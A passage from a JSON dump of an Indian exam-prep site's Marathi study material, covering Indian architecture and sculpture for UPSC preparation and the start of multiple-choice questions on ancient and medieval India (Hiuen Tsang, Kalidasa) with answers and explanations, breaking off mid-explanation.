style=\"font-size:20px;\">\u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924 \u092d\u093e\u0930\u0924\u093e\u0924 \u0907\u0928\u094d\u0921\u094b-\u0907\u0938\u094d\u0932\u093e\u092e\u093f\u0915 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u0947\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u091d\u093e\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940. \u0924\u0940 \u0926\u093f\u0932\u094d\u0932\u0940 \u0938\u0932\u094d\u0924\u0928\u0924, \u092e\u0941\u0918\u0932 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f \u092f\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924 \u0935\u093f\u0915\u0938\u093f\u0924 \u091d\u093e\u0932\u0940. \u092f\u093e\u091a\u092c\u0930\u094b\u092c\u0930 \u0935\u093f\u091c\u092f\u0928\u0917\u0930 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f, \u0924\u0947\u0930\u093e\u0935\u094d\u092f\u093e \u0906\u0923\u093f \u091a\u094c\u0926\u093e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u0909\u0924\u094d\u0924\u0930 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0938\u0924\u094d\u0924\u093e, \u0905\u0920\u0930\u093e\u0935\u094d\u092f\u093e \u0936\u0924\u0915\u093e\u0924\u0940\u0932 \u092a\u094d\u0930\u093e\u0926\u0947\u0936\u093f\u0915 \u0938\u0924\u094d\u0924\u093e \u0906\u0923\u093f \u0935\u0938\u093e\u0939\u0924\u0915\u093e\u0932\u0940\u0928 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0935 \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e \u092f\u093e\u0902\u091a\u0940\u0926\u0947\u0916\u0940\u0932 \u092e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0925\u094b\u0921\u0915\u094d\u092f\u093e\u0924 \u092f\u093e \u092e\u0941\u0926\u094d\u0926\u095f\u093e\u091a\u0940 \u092a\u0930\u0940\u0915\u094d\u0937\u0947\u091a\u094d\u092f\u093e \u0926\u0943\u0937\u094d\u091f\u0940\u0928\u0947 \u0924\u092f\u093e\u0930\u0940 \u0915\u0930\u0924\u093e\u0928\u093e \u0915\u093e\u0932\u0916\u0902\u0921\u0928\u093f\u0939\u093e\u092f \u092f\u094b\u0917\u0926\u093e\u0928 \u0906\u0923\u093f \u092f\u093e\u092e\u0927\u094d\u092f\u0947 \u0918\u0921\u0942\u0928 \u0906\u0932\u0947\u0932\u093e \u0935\u093f\u0915\u093e\u0938 \u0906\u0923\u093f \u092c\u0926\u0932 \u0935 \u0924\u094d\u092f\u093e\u091a\u0940 \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f\u0947 \u092f\u093e\u0902\u0938\u093e\u0930\u0916\u094d\u092f\u093e \u092c\u093e\u092c\u0940\u0902\u091a\u093e \u090f\u0915\u0924\u094d\u0930\u093f\u0924 \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u093e\u0935\u093e \u0932\u093e\u0917\u0923\u093e\u0930 \u0906\u0939\u0947, \u092f\u093e\u091a\u0940 \u091c\u093e\u0923\u0940\u0935 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u092a\u094d\u0930\u0924\u094d\u092f\u0947\u0915 \u0935\u0930\u094d\u0937\u0940 \u0915\u092e\u0940\u0924\u0915\u092e\u0940 \u090f\u0915 \u0924\u0930\u0940 \u092a\u094d\u0930\u0936\u094d\u0928 \u092f\u093e \u0918\u091f\u0915\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0932\u093e \u091c\u093e\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968\u0966\u0967\u0969 \u0924\u0947 \u0968\u0966\u0967\u096e \u0926\u0930\u092e\u094d\u092f\u093e\u0928 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u0915\u093e\u0939\u0940 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0947 \u092a\u094d\u0930\u0936\u094d\u0928.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092e\u0902\u0926\u093f\u0930 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u0947\u092e\u0927\u094d\u092f\u0947 \u091a\u094b\u0932 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0909\u091a\u094d\u091a \u0935\u093f\u0915\u093e\u0938 \u0926\u0930\u094d\u0936\u0935\u093f\u0924\u0947. \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u093f\u0902\u0927\u0942 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u092e\u0927\u0940\u0932 \u0928\u0917\u0930 \u0928\u093f\u092f\u094b\u091c\u0928 \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u0928\u0947 \u0935\u0930\u094d\u0924\u092e\u093e\u0928 \u0938\u094d\u0925\u093f\u0924\u0940\u092e\u0927\u0940\u0932 \u0928\u093e\u0917\u0930\u0940\u0915\u0930\u0923\u093e\u092e\u0927\u094d\u092f\u0947 \u0915\u093f\u0924\u0940 \u092f\u094b\u0917\u0926\u093e\u0928 (input) \u0926\u093f\u0932\u0947\u0932\u0947 \u0906\u0939\u0947. \u091a\u0930\u094d\u091a\u093e \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0917\u093e\u0902\u0927\u093e\u0930 \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e \u091c\u0936\u0940 \u0917\u094d\u0930\u0940\u0915\u093e\u0902\u091a\u0940 \u090b\u0923\u0940 \u0932\u093e\u0917\u0924\u0947 \u0924\u0938\u0947\u091a \u0930\u094b\u092e\u0928 \u092f\u093e\u0902\u091a\u0940\u0939\u0940 \u0932\u093e\u0917\u0924\u0947. \u0938\u094d\u092a\u0937\u094d\u091f \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u0941\u0930\u0941\u0935\u093e\u0924\u0940\u091a\u0940 \u092c\u094c\u0926\u094d\u0927 \u0938\u094d\u0924\u0942\u092a\u0915\u0932\u093e, \u0932\u094b\u0915\u093e\u0902\u091a\u0940 \u0924\u0924\u094d\u0924\u094d\u0935\u0947 \u0906\u0923\u093f \u0915\u0925\u093e\u0928\u0915\u093e\u092c\u0930\u094b\u092c\u0930\u091a \u092c\u094c\u0926\u094d\u0927 \u0906\u0926\u0930\u094d\u0936\u093e\u091a\u0940 \u092f\u0936\u0938\u094d\u0935\u0940\u0930\u0940\u0924\u094d\u092f\u093e \u0935\u094d\u092f\u093e\u0916\u094d\u092f\u093e \u0915\u0930\u0924\u0947. \u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 \u0926\u094d\u092f\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092d\u093e\u0930\u0924\u0940\u092f \u0915\u0932\u0947\u091a\u093e \u0935\u093e\u0930\u0938\u093e \u092f\u093e\u091a\u0947 \u0938\u0902\u0930\u0915\u094d\u0937\u0923 \u0939\u0940 \u0938\u0926\u094d\u092f:\u0938\u094d\u0925\u093f\u0924\u0940\u092e\u0927\u0940\u0932 \u0917\u0930\u091c \u0906\u0939\u0947. \u091f\u093f\u092a\u094d\u092a\u0923\u0940 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u092a\u094d\u0930\u0936\u094d\u0928\u093e\u0902\u091a\u0940 \u0909\u0915\u0932 \u0915\u0930\u0924\u093e\u0928\u093e \u0926\u094b\u0928 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u092a\u0942\u0930\u094d\u0923 \u092a\u0932\u0942\u0902\u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u092f\u093e\u0924\u0940\u0932 \u092a\u0939\u093f\u0932\u093e \u092a\u0932\u0942 \u0939\u093e \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e \u092f\u093e\u0902\u091a\u094d\u092f\u093e \u0907\u0924\u093f\u0939\u093e\u0938\u093e\u091a\u0940 \u0938\u0941\u0930\u0941\u0935\u093e\u0924 \u0906\u0923\u093f \u0926\u0941\u0938\u0930\u093e \u092a\u0932\u0942 \u092e\u094d\u0939\u0923\u091c\u0947 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0935 \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u092e\u0927\u094d\u092f\u0947 \u092f\u093e \u0915\u0932\u093e\u0902\u091a\u094d\u092f\u093e \u0935\u093f\u0915\u093e\u0938\u093e\u092e\u0927\u094d\u092f\u0947 \u091d\u093e\u0932\u0947\u0932\u0940 \u092a\u094d\u0930\u0917\u0924\u0940 \u092f\u093e\u092c\u093e\u092c\u0924 \u0935\u094d\u092f\u093e\u092a\u0915 \u0938\u092e\u091c \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u092a\u0930\u094b\u0915\u094d\u0924 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947\u0932\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u0935\u093f\u0936\u093f\u0937\u094d\u091f \u0915\u093e\u0932\u0916\u0902\u0921\u093e\u0924\u0940\u0932 \u0915\u0932\u093e\u0902\u091a\u093e \u0906\u0927\u093e\u0930 \u0918\u0947\u090a\u0928 \u0935\u093f\u091a\u093e\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947 \u0906\u0939\u0947\u0924. \u092e\u094d\u0939\u0923\u0942\u0928&nbsp; \u0915\u093e\u0932\u0916\u0902\u0921\u0928\u093f\u0939\u093e\u092f \u092f\u093e \u0915\u0932\u093e\u0902\u091a\u093e \u0935\u093f\u0915\u093e\u0938, \u0935\u0948\u0936\u093f\u0937\u094d\u091f\u095f \u092f\u093e\u0902\u091a\u0940 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947. \u092a\u094d\u0930\u0936\u094d\u0928 \u0939\u0947 \u0915\u0927\u0940 \u0915\u0927\u0940 \u0938\u0902\u092a\u0942\u0930\u094d\u0923 \u0915\u093e\u0932\u0916\u0902\u0921 \u0917\u0943\u0939\u0940\u0924 \u0927\u0930\u0942\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u090a \u0936\u0915\u0924\u093e\u0924, \u0924\u094d\u092f\u093e\u092e\u0941\u0933\u0947 \u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u0924\u092f\u093e\u0930\u0940 \u0938\u0930\u094d\u0935\u093e\u0917\u0940\u0923 \u0906\u0923\u093f \u0938\u0916\u094b\u0932 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0915\u0930\u0923\u0947 \u0905\u092a\u0930\u093f\u0939\u093e\u0930\u094d\u092f \u0906\u0939\u0947. \u0915\u0927\u0940 \u0915\u0927\u0940 \u092f\u093e \u092e\u0941\u0926\u094d\u0926\u095f\u093e\u0936\u0940 \u0938\u092c\u0902\u0927\u093f\u0924 \u092a\u094d\u0930\u0936\u094d\u0928 \u0938\u0926\u094d\u092f:\u0938\u094d\u0925\u093f\u0924\u0940 \u0932\u0915\u094d\u0937\u093e\u0924 \u0918\u0947\u090a\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u0924\u093e\u0924, \u0909\u0926\u093e. \u0938\u0930\u0915\u093e\u0930\u0928\u0947 \u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e \u0906\u0923\u093f \u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e \u092f\u093e\u0902\u091a\u0947 \u091c\u0924\u0928 \u0906\u0923\u093f \u0938\u0902\u0935\u0930\u094d\u0927\u0928 \u0915\u0930\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0915\u093e\u0930\u094d\u092f\u093e\u0928\u094d\u0935\u093f\u0924 \u0915\u0947\u0932\u0947\u0932\u094d\u092f\u093e \u092f\u094b\u091c\u0928\u093e, \u0915\u093e\u092f\u0926\u0947 \u0906\u0923\u093f \u092f\u093e\u0902\u091a\u0940 \u0909\u092a\u092f\u0941\u0915\u094d\u0924\u0924\u093e \u0907\u0924\u094d\u092f\u093e\u0926\u0940 \u092c\u093e\u092c\u0940\u0902\u0935\u0930 \u092a\u094d\u0930\u0936\u094d\u0928 \u0935\u093f\u091a\u093e\u0930\u0932\u0947 \u091c\u093e\u090a \u0936\u0915\u0924\u093e\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\"><strong>\u0938\u0902\u0926\u0930\u094d\u092d \u0938\u093e\u0939\u093f\u0924\u094d\u092f<\/strong><\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e \u0918\u091f\u0915\u093e\u091a\u0940 \u092e\u0942\u0932\u092d\u0942\u0924 \u092e\u093e\u0939\u093f\u0924\u0940 \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u094d\u092f\u093e \u0936\u093e\u0932\u0947\u092f \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0902\u091a\u093e \u0906\u0927\u093e\u0930 \u0918\u094d\u092f\u093e\u0935\u093e \u0932\u093e\u0917\u0924\u094b. \u0907\u092f\u0924\u094d\u0924\u093e \u0905\u0915\u0930\u093e\u0935\u0940\u091a\u0947 An Introduction to Indian Art Part -I&nbsp; \u0939\u0947 \u092a\u0941\u0938\u094d\u0924\u0915 \u0938\u0930\u094d\u0935\u092a\u094d\u0930\u0925\u092e \u0905\u092d\u094d\u092f\u093e\u0938\u0923\u0947 \u0917\u0930\u091c\u0947\u091a\u0947 \u0906\u0939\u0947, \u0924\u0938\u0947\u091a \u092f\u093e\u091a\u094d\u092f\u093e \u091c\u094b\u0921\u0940\u0932\u093e \u092c\u093e\u0930\u093e\u0935\u0940\u091a\u0947 Themes in Indian History part- \u0915 \u0906\u0923\u093f \u0915\u0915&nbsp; \u0935 \u091c\u0941\u0928\u094d\u092f\u093e \u090f\u0928\u0938\u0940\u0908\u0906\u0930\u091f\u0940\u091a\u0947 \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0906\u0923\u093f \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924 \u092f\u093e \u092a\u0941\u0938\u094d\u0924\u0915\u093e\u0924\u0940\u0932 \u092d\u093e\u0930\u0924\u0940\u092f \u0935\u093e\u0930\u0938\u093e \u0906\u0923\u093f \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0915\u093e\u0932\u0916\u0902\u0921\u0928\u093f\u0939\u093e\u092f \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u093e\u0935\u093e. \u0924\u094d\u092f\u093e\u091a\u092c\u0930\u094b\u092c\u0930 \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930&nbsp; \u0917\u093e\u0907\u0921\u094d\u0938 \u0938\u094d\u0935\u0930\u0942\u092a\u093e\u0924 \u0932\u093f\u0939\u093f\u0932\u0947\u0932\u0940 \u0905\u0928\u0947\u0915 \u092a\u0941\u0938\u094d\u0924\u0915\u0947 \u0909\u092a\u0932\u092c\u094d\u0927 \u0906\u0939\u0947\u0924. \u0924\u094d\u092f\u093e\u0902\u0926\u094d\u0935\u093e\u0930\u0947 \u092f\u093e \u092e\u0941\u0926\u094d\u0926\u095f\u093e\u091a\u093e \u0905\u0927\u093f\u0915 \u0938\u0916\u094b\u0932 \u0906\u0923\u093f \u0938\u0930\u094d\u0935\u093e\u0917\u0940\u0923 \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u0905\u092d\u094d\u092f\u093e\u0938 \u0915\u0930\u0924\u093e \u092f\u0947\u090a \u0936\u0915\u0924\u094b.<\/span><\/span><\/p>\r\n",
            "CreatedAt": "2019-07-03 07:02:23",
            "Image": "https:\/\/reliableacademy.com\/assets\/images\/study_material\/study_material\/703e3aa1f185f9a1157340f3e14abc480.jpg",
            "Slug": "\u092d\u093e\u0930\u0924\u0940\u092f-\u0938\u094d\u0925\u093e\u092a\u0924\u094d\u092f\u0915\u0932\u093e-\u0906\u0923\u093f-\u0936\u093f\u0932\u094d\u092a\u0915\u0932\u093e-\u0909\u0926\u092f-\u0906\u0923\u093f-\u0935\u093f\u0915\u093e\u0938"
        },
        {
            "Id": "985",
            "Category_name": "UPSC-NDA-CDS",
            "Category_id": "2",
            "Subcategory_name": "History",
            "SubCategoryId": "40",
            "Title": "\u092a\u094d\u0930\u0936\u094d\u0928\u0935\u0947\u0927 \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 : \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0935 \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092e\u093e\u0917\u0940\u0932 \u0932\u0947\u0916\u093e\u0924 \u0906\u092a\u0923 &lsquo;\u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924&rsquo; \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u091a\u0930\u094d\u091a\u093e \u0915\u0947\u0932\u0940. \u0906\u091c\u091a\u094d\u092f\u093e \u092d\u093e\u0917\u093e\u0924&nbsp; \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0935 \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924 \u092f\u093e \u0918\u091f\u0915\u093e\u0938\u0902\u092c\u0902\u0927\u0940\u091a\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u093e\u0939\u0942 \u092f\u093e. \u0939\u093e \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u093e \u092d\u093e\u0917 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u0967) \u0939\u094d\u092f\u0941\u090f\u0928 \u0924\u094d\u0938\u0902\u0917\u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0924 \u0916\u093e\u0932\u0940\u0932 \u0935\u093f\u0927\u093e\u0928\u093e\u0902\u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) &nbsp; \u0928\u0930\u0938\u093f\u0902\u0939\u0935\u0930\u094d\u092e\u0928 \u092a\u0939\u093f\u0932\u093e \u092f\u093e\u091a\u094d\u092f\u093e \u0915\u093e\u0930\u0915\u0940\u0930\u094d\u0926\u0940\u0924 \u0924\u094d\u092f\u093e\u0928\u0947 \u092a\u0932\u094d\u0932\u0935\u093e\u0902\u091a\u0940 \u0930\u093e\u091c\u0927\u093e\u0928\u0940 \u0915\u093e\u0902\u091a\u0940\u092a\u0941\u0930\u092e\u0932\u093e \u092d\u0947\u091f \u0926\u093f\u0932\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968) &nbsp; \u0915\u093e\u0902\u091a\u0940\u092e\u0927\u094d\u092f\u0947 \u0967\u0966\u0966 \u092c\u094c\u0926\u094d\u0927\u0935\u093f\u0939\u093e\u0930 \u0905\u0938\u0942\u0928 \u0924\u094d\u092f\u093e\u0924 \u0967\u0966 \u0939\u091c\u093e\u0930 \u092d\u093f\u0915\u094d\u0916\u0942 \u0930\u093e\u0939\u0924\u093e\u0924 \u0905\u0938\u0947 \u0924\u094b \u0935\u0930\u094d\u0923\u0928 \u0915\u0930\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u0947\/\u0915\u0941\u0920\u0932\u0940 \u0935\u093f\u0927\u093e\u0928\/ \u0935\u093f\u0927\u093e\u0928\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947\/\u0906\u0939\u0947\u0924?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f :<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u092b\u0915\u094d\u0924 \u0967&nbsp;&nbsp;&nbsp; \u092c) \u092b\u0915\u094d\u0924 \u0968<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u0967 \u0935 \u0968 \u0926\u094b\u0928\u094d\u0939\u0940\u0939\u0940<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u0967 \u0935 \u0968 \u0926\u094b\u0928\u094d\u0939\u0940\u0939\u0940 \u0928\u093e\u0939\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0915) \u0967 \u0935 \u0968 \u0926\u094b\u0928\u094d\u0939\u0940\u0939\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u0939\u094d\u092f\u0941\u090f\u0928 \u0924\u094d\u0938\u0902\u0917 \u0939\u093e \u092d\u093e\u0930\u0924\u093e\u0932\u093e \u092d\u0947\u091f \u0926\u0947\u0923\u093e\u0930\u093e \u091a\u093f\u0928\u0940 \u092a\u094d\u0930\u0935\u093e\u0938\u0940 \u0939\u094b\u0924\u093e. \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0967\u096d \u0935\u0930\u094d\u0937\u093e\u0902\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u0935\u093e\u0938\u093e\u092e\u0941\u0933\u0947 \u0924\u094b \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u091a\u0947 \u0932\u093f\u0916\u093e\u0923 \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0930\u093e\u091c\u0915\u0940\u092f, \u0938\u093e\u092e\u093e\u091c\u093f\u0915, \u0906&iacute;\u0925\u0915 \u0906\u0923\u093f \u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u092a\u0930\u093f\u0938\u094d\u0925\u093f\u0924\u0940\u0935\u0930 \u091a\u093e\u0902\u0917\u0932\u094d\u092f\u093e \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u092a\u094d\u0930\u0915\u093e\u0936 \u091f\u093e\u0915\u0924\u0947. \u0928\u0930\u0938\u093f\u0902\u0939\u0935\u0930\u094d\u092e\u0928 \u092a\u0939\u093f\u0932\u093e \u092f\u093e\u091a\u094d\u092f\u093e \u0915\u093e\u0930\u0915\u0940\u0930\u094d\u0926\u0940\u0924 \u0924\u094d\u092f\u093e\u0928\u0947 \u092a\u0932\u094d\u0932\u0935\u093e\u0902\u091a\u0940 \u0930\u093e\u091c\u0927\u093e\u0928\u0940 \u0915\u093e\u0902\u091a\u0940\u092a\u0941\u0930\u092e\u0932\u093e\u0939\u0940 \u092d\u0947\u091f \u0926\u093f\u0932\u0940. \u092d\u0935\u094d\u092f, \u0938\u0941\u0902\u0926\u0930 \u0924\u0938\u0947\u091a \u091a\u093e\u0902\u0917\u0932\u0947 \u0936\u093f\u0915\u094d\u0937\u0923 \u0915\u0947\u0902\u0926\u094d\u0930 \u0905\u0938\u0947 \u0924\u094b \u092f\u093e \u0936\u0939\u0930\u093e\u091a\u0947 \u0915\u094c\u0924\u0941\u0915 \u0915\u0930\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u0968) \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u093e \u0917\u094d\u0930\u0902\u0925 \u0915\u093e\u0932\u093f\u0926\u093e\u0938\u093e\u0928\u0947 \u0932\u093f\u0939\u093f\u0932\u0947\u0932\u093e \u0928\u093e\u0939\u0940?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f :<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u092e\u093e\u0932\u0935\u093f\u0915\u093e\u0917\u094d\u0928\u0940\u092e\u093f\u0924\u094d\u0930<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u0935\u093f\u0915\u094d\u0930\u092e\u094b\u0930\u094d\u0935\u093e\u0938\u0940\u092f<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f-\u091a\u093e\u0930\u0941\u0926\u0924\u094d\u0924<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u0915\u0941\u092e\u093e\u0930\u0938\u0902\u092d\u0935<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0915) \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f-\u091a\u093e\u0930\u0941\u0926\u0924\u094d\u0924<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u091a\u0902\u0926\u094d\u0930\u0917\u0941\u092a\u094d\u0924 \u0926\u0941\u0938\u0930\u093e \u092f\u093e\u091a\u094d\u092f\u093e \u0926\u0930\u092c\u093e\u0930\u093e\u0924\u0940\u0932 \u0928\u0935\u0930\u0924\u094d\u0928\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0915\u093e\u0932\u093f\u0926\u093e\u0938 \u0939\u0940 \u0938\u0930\u094d\u0935\u093e\u0927\u093f\u0915 